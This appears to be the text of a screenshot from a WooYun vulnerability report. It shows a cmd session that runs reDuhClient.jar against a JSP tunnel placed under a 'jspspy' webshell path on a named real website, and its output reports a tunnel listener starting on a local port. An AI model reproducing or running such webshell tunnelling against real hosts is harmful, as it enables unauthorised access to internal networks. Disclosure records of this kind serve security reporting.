 管理员: C:\Windows\system32\cmd.exe - java -jar reDuhClient.jar http://tuan.womai.com/j...
D:\>java -jar reDuhClient.jar http://tuan.womai.com/jspspy/reDuh.jsp
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42001
[Info]Attempting to start reDuh from tuan.womai.com:80/jspspy/reDuh.jsp.  Using
service port 42001. Please wait...
[Info]reDuhClient service listener started on local port 1010
www.wooyun.org